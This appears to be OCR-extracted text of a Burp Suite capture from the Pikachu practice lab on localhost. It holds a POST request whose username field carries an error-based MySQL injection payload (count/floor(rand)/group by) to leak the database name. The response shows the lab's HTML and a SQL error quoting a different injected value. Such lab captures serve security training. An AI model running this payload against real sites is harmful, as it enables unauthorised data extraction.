 Request
Raw Params Headers Hex
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://127.0.0.1:8080/pikachu/vul/sqli/sqli_iu/sqli_reg.php
9 Cookie: PHPSESSID=ra1ucd7jg8gleomcqkrb3nqi30
10 X-Forwarded-For: 8.8.8.8
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 108
15
16 username=xiaodi' or(select 1 from(select count(*),concat((select (select
(select concat(0x7e,database(),0x7e))) from information_schema.tables
limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a) or
'&password=123456&sex=man&phonenum=13878787788&email=wuhan&add=hubei&subm
it=submit
Response
Raw Headers Hex HTML Render
831 </li>
832
833 <li class="" >
834 <a href="../../../vul/ssrf/ssrf_fgc.php">
835 <i class="menu-icon fa fa-caret-right"></i>
836 SSRF(file_get_content)
837 </a>
838 <b class="arrow"></b>
839 </li>
840
841 </ul>
842 </li>
843
844
845
846
847 <li class="">
848 <a href="#" class="dropdown-toggle">
849 <i class="ace-icon glyphicon glyphicon-cog"></i>
850 <span class="menu-text">
851 管理工具
852 </span>
853 <b class="arrow fa fa-angle-down"></b>
854 </a>
855 <b class="arrow"></b>
856 <ul class="submenu">
857
858 <li class="" >
859 <a href="../../../pkxss/index.php">
860 <i class="menu-icon fa fa-caret-right"></i>
861 XSS后台
862 </a>
863 <b class="arrow"></b>
864 </li>
865
866
867
868 </ul>
869 </li>
870
871
872 </ul><!-- /.nav-list -->
873
874 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
875 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon fa fa-angle-
" data-icon2="ace-icon fa fa-angle-double-right"></i>
876 </div>
877 </div>
878
879 insert into member(username,pw,sex,phonenum,email,address) values('xiaodi' order by 1',md5('123456'),'man','13878787788','wuhan','
have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near